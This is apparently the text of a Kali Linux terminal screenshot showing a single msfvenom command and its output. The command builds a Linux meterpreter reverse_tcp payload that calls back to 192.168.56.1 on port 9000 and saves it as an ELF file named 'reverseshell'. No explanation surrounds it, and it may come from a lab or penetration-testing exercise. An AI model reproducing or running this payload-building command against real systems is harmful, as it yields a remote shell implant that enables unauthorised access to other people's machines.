 root@kali: ~ 114x22
root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=9000 -f elf > reverseshell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@kali:~#